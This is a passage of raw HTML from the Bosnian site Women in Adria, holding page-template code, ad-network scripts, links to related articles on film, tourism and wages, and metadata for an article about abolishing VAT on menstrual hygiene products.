info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_77","tdc_css_class":"tdi_77","tdc_css_class_style":"tdi_77_rand_style"}';
block_tdi_77.td_column_number = "1";
block_tdi_77.block_type = "td_block_1";
block_tdi_77.post_count = "4";
block_tdi_77.found_posts = "1353";
block_tdi_77.header_color = "";
block_tdi_77.ajax_pagination_infinite_stop = "";
block_tdi_77.max_num_pages = "338";
tdBlocksArray.push(block_tdi_77);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">PROČITAJTE VIŠE</span></h4></div><div id=tdi_77 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena/"  rel="bookmark" class="td-image-wrap " title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena" ><img width="324" height="235" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-324x235.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-324x235.jpg 324w, https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-648x470.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena/"  rel="bookmark" title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena">Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.womeninadria.ba/author/katarina_k/">Katarina Kamočaji</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T13:00:00+02:00" >14 Januara, 2026</time></span>                            </div>

            <div class="td-excerpt">
                
Film Jasmile Žbanić Quo vadis, Aida? uvršten je na prestižnu listu 100 najboljih filmova svih vremena prema izboru kritičara, koju je objavio Stacker 2021....            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/za-11-mjeseci-2025-bih-posjetilo-18-miliona-turista-ostvareno-38-miliona-nocenja/"  rel="bookmark" class="td-image-wrap " title="Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista, ostvareno 3,8 miliona noćenja" ><img width="100" height="70" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/turizam-zima-ljudi-parovi-100x70.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/turizam-zima-ljudi-parovi-100x70.jpg 100w, https://www.womeninadria.ba/wp-content/uploads/2026/01/turizam-zima-ljudi-parovi-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista, ostvareno 3,8 miliona noćenja" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/za-11-mjeseci-2025-bih-posjetilo-18-miliona-turista-ostvareno-38-miliona-nocenja/"  rel="bookmark" title="Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista, ostvareno 3,8 miliona noćenja">Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista, ostvareno 3,8...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:00+02:00" >14 Januara, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/rekordni-102-sajam-automobila-u-briselu-premijere-i-inovacije/"  rel="bookmark" class="td-image-wrap " title="Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije" ><img width="100" height="70" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/auto-6-100x70.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/auto-6-100x70.jpg 100w, https://www.womeninadria.ba/wp-content/uploads/2026/01/auto-6-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/rekordni-102-sajam-automobila-u-briselu-premijere-i-inovacije/"  rel="bookmark" title="Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije">Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T13:00:00+02:00" >13 Januara, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/bosna-i-hercegovina-prva-u-svijetu-po-rastu-plata/"  rel="bookmark" class="td-image-wrap " title="Bosna i Hercegovina prva u svijetu po rastu plata" ><img width="100" height="70" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/05/pexels-novac-100x70.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/05/pexels-novac-100x70.jpg 100w, https://www.womeninadria.ba/wp-content/uploads/2025/05/pexels-novac-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Bosna i Hercegovina prva u svijetu po rastu plata" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/bosna-i-hercegovina-prva-u-svijetu-po-rastu-plata/"  rel="bookmark" title="Bosna i Hercegovina prva u svijetu po rastu plata">Bosna i Hercegovina prva u svijetu po rastu plata</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00+02:00" >13 Januara, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_77" data-td_block_id="tdi_77"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_77" data-td_block_id="tdi_77"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_78 td_block_template_1">
<style>.tdi_78{margin-top:20px!important}@media (max-width:767px){.tdi_78{display:none!important}}</style>
<style>.tdi_78.td-a-rec{text-align:center}.tdi_78.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_78 .td-element-style{z-index:-1}</style><!-- Bosna 300x250 [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc571932 = window.plc571932 || 0;
document.write('<'+'div id="placement_571932_'+plc571932+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 571932, [300,250], 'placement_571932_'+opt.place, opt); }, opt: { place: plc571932++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_79 td_block_template_1">
<style>.tdi_79{margin-top:20px!important}@media (max-width:767px){.tdi_79{display:none!important}}</style>
<style>.tdi_79.td-a-rec{text-align:center}.tdi_79.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_79 .td-element-style{z-index:-1}</style><!-- Bosna 300x600 [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc571935 = window.plc571935 || 0;
document.write('<'+'div id="placement_571935_'+plc571935+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 571935, [300,600], 'placement_571935_'+opt.place, opt); }, opt: { place: plc571935++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div></div></div></div></div><div id="tdi_80" class="tdc-row"><div class="vc_row tdi_81  wpb_row td-pb-row" >
<style scoped>.tdi_81,.tdi_81 .tdc-columns{min-height:0}.tdi_81,.tdi_81 .tdc-columns{display:block}.tdi_81 .tdc-columns{width:100%}</style><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_84 td_block_template_1">
<style>.tdi_84{margin-top:40px!important}</style>
<style>.tdi_84.td-a-rec{text-align:center}.tdi_84.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_84 .td-element-style{z-index:-1}</style><!-- Bosna 970x250 [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc571479 = window.plc571479 || 0;
document.write('<'+'div id="placement_571479_'+plc571479+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 571479, [970,250], 'placement_571479_'+opt.place, opt); }, opt: { place: plc571479++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Anisa Šerak"><meta itemprop="url" content="https://www.womeninadria.ba/author/anisa_wia/"></span><meta itemprop="datePublished" content="2022-05-20T14:30:12+02:00"><meta itemprop="dateModified" content="2023-04-02T15:18:45+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.womeninadria.ba/menstrualno-siromastvo-ukidanje-pdva-na-higijenske-proizvode/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png"></span><meta itemprop="name" content="Women in Adria"></span><meta itemprop="headline" content="Pokrenuta je zastupnička inicijativa za ukidanje PDV-a na higijenske proizvode u BiH"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.womeninadria.ba/wp-content/uploads/2022/05/menstrualno-siromastvo.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="675"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_85" class="tdc-zone"><div class="tdc_zone tdi_86  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_86{min-height:0}.tdi_86{position:relative}</style>
<div class="tdi_85_rand_style td-element-style" ><style>.tdi_85_rand_style{background-color:#f5f5f5!important}</style></div><div id="tdi_87" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_88  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_88,.tdi_88 .tdc-columns{min-height:0}.tdi_88,.tdi_88 .tdc-columns{display:block}.tdi_88 .tdc-columns{width:100%}.tdi_88{margin-top:100px!important;position:relative}.tdi_88 .td_block_wrap{text-align:left}</style>
<div class="tdi_87_rand_style td-element-style" ><style>.tdi_87_rand_style{background-color:#16151a!important}</style></div><div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_90{vertical-align:baseline}.tdi_90>.wpb_wrapper,.tdi_90>.wpb_wrapper>.tdc-elements{display:block}.tdi_90>.wpb_wrapper>.tdc-elements{width:100%}.tdi_90>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_90>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_91 tds_newsletter8_block tdn-content-horiz-left td-pb-border-top footer_newsletter td_block_template_1  td-fix-index"  data-td-block-uid="tdi_91" >
<style>.tdi_91{background-color:#222}.tdi_92 .tdn-email-bar{flex-direction:column}.tdi_92 .tdn-input-wrap{margin-bottom:13px}.tdi_92 input{background-color:rgba(255,255,255,0);border-color:#ffffff}.tdi_92 button{background-color:#d5202b}.tdi_92 button:hover{background-color:#cf0b25}.tdi_92 button .tdn-btn-icon{top:-1px}.tdi_92 .av-checkbox+label .tdn-check:after{background-color:#d5202b}.tdi_92 .tdn-title{font-size:30px!important;line-height:40px!important;font-weight:100!important}</style><div class="tds-newsletter tds-newsletter8 tdi_92 tdn-style-dark td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Prijavi se na newsletter</h3><p class="tdn-descr">Inspiracija i savjeti baš kada ti treba!</p></div><form class="tdn-form" action="https://womeninadria.us4.list-manage.com/subscribe/post?u=0c6100ba8ba13b349f996540d&id=a46d8072a0" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" aria-label="email" name="EMAIL" placeholder="e-mail adresa" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Prijava</button></div></div><div class="tdn-checkbox-wrap"><div class="tdn-checkbox"><input id="gdpr_1" class="av-checkbox " name="gdpr[1]" value="Y" type="checkbox"><label class="checkbox subfield" for="gdpr_1"><span class="tdn-check"></span><span class="tdn-check-title">Tjedni newsletter</span></label></div><div class="tdn-checkbox"><input id="gdpr_5" class="av-checkbox " name="gdpr[5]" value="Y" type="checkbox"><label class="checkbox subfield" for="gdpr_5"><span class="tdn-check"></span><span class="tdn-check-title">Direktni mail s informacijama o događajima u vašoj blizini
</span></label></div></div></form></div></div></div></div></div><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_94{vertical-align:baseline}.tdi_94>.wpb_wrapper,.tdi_94>.wpb_wrapper>.tdc-elements{display:block}.tdi_94>.wpb_wrapper>.tdc-elements{width:100%}.tdi_94>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_94>.wpb_wrapper{width:auto;height:auto}.tdi_94{z-index:800!important}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_96 "><div class="td-fix-index"><div class="follow-wrapper">

<div class="follow-menu">

<a href="https://www.womeninadria.ba/o-nama/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/onama.png" /></span>
O nama
</div>
</a>
<a href="#">
<div class="follow-menu-item">
<span class="follow-menu-icon fmi-projekti"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/projekti.png" /></span>
Projekti
</div>
</a>
<a href="https://events.womeninadria.ba/">
<div class="follow-menu-item">
<span class="follow-menu-icon fmi-dog"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/dogadanja.png" /></span>
Događanja
</div>
</a>
<a href="https://network.womeninadria.com/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/network.png" /></span>
Network
</div>
</a>
<a href="https://www.womeninadria.com/wia-partneri/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/pogodnosti.png" /></span>
Pogodnosti za članice
</div>
</a>

</div>

<div class="follow-texts">

<div class="follow-handle">@WomeninAdria</div>

<div class="follow-title">FOLLOW<br />US</div>

<div class="follow-icons-wrapper">

<div class="follow-icon">
<a target="_blank" href="https://www.facebook.com/womeninadriaBiH">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/fb-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.linkedin.com/company/76161886/admin/">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/ln-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://twitter.com/womeninadria">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/tw-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.instagram.com/womeninadria_bih/">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/in-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.youtube.com/channel/UCsE2QleKbOr8NgudDnKFmeA">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/yt-follow.png" />
</a>
</div>

</div>

</div>

<style>
.follow-menu{
padding-top: 105px;
padding-left: 125px;
padding-bottom: 110px;}
.follow-menu-item {color:#fff; padding-bottom: 8px;}
.follow-menu-icon {vertical-align: sub; padding-right:10px;}
.fmi-projekti{padding-right:8px;}
.fmi-dog{padding-right:12px;}
.follow-title {line-height:60px !important; padding-top:15px; padding-bottom:5px;}
.follow-icons-wrapper{justify-content:space-between; width: 105%;}
.follow-texts{padding-top: 14px;}
.follow-wrapper{margin-left: -35px !important;}

a .follow-menu-item{
transition:0.35s ease all;
}
a .follow-menu-item:hover{
color:#000;
}

@media (max-width: 767px)
{
.follow-wrapper {display:block !important;}
.follow-menu {padding-top: 50px; padding-left: 70px; padding-bottom: 0px;}
.follow-texts {margin-left: 70px !important; margin-top: -20px;}
.follow-icons-wrapper{justify-content:space-between; width: 60%; padding-bottom: 40px;}
}

</style>

</div></div></div></div></div></div></div><div id="tdi_97" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_98  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_98,.tdi_98 .tdc-columns{min-height:0}.tdi_98,.tdi_98 .tdc-columns{display:block}.tdi_98 .tdc-columns{width:100%}.tdi_98{position:relative}.tdi_98 .td_block_wrap{text-align:left}</style>
<div class="tdi_97_rand_style td-element-style" ><style>.tdi_97_rand_style{background-color:#1a1c21!important}</style></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_101 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top footer_main_menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_101"  style=" z-index: 999;">
<style>.tdi_101{position:relative}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_101 .td_block_inner{text-align:center}.tdi_101 .tdb-menu>li .tdb-menu-sep,.tdi_101 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_101 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_101 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_101 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_101 .tdb-menu>li>a,.tdi_101 .td-subcat-more{color:#ffffff}.tdi_101 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_101 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_101 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_101 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_101 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_101 